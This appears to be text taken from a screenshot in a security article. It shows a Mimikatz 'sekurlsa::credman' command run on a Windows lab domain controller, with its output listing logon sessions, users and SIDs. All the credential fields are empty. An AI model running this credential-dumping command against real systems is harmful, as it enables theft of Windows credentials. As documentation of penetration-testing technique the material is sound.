 mimikatz # sekurlsa::credman
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20
        credman :
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
        credman :
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
        credman :
Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
        credman :
drops.wooyun.org